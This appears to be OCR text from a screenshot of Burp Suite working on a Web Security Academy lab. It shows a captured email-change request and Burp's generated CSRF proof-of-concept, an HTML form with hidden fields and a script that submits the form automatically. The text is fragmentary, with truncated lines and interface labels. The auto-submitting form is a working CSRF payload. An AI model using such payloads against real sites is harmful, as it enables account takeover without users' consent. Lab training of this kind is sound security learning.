 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0a9d006f04ec3635802c03610047001c.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9d006f04ec3635802c03610047001c.web-security-academy.net
3 Cookie: session=QDbb9tTXbGbZrJgkpfc4bnMuk3NoSFxZ
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9d006f04ec3635802c03610047001c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/123.0.6312.58 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9d006f04ec3635802c03610047001c.web-security-academy.net/my-account?id=w
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 email=abc%40gmail.com&csrf=bd9Qn4n9JtqmCILT2usEzBH5rtycTFke
Search
0 highlights
Respo
Pretty
1 HTTP
2 Loca
3 X-Fr
4 Cont
5
6
CSRF PoC generator
Request to: https://0a9d006f04ec3635802c03610047001c.web-security-academy.net
Options
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a9d006f04ec3635802c03610047001c.web-security-acader
net
3 Cookie: session=QDbb9tTXbGbZrJgkpfc4bnMuk3NoSFxZ
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9d006f04ec3635802c03610047001c.web-security-academy.net/my-acc
5 <input type="hidden" name="email" value="abc&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="bd9Qn4n9JtqmCILT2usEzBH5rtycTFke" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
or
ttributes 2
uery parameters 0
ody parameters 2
ookies 1
eaders 23
headers 3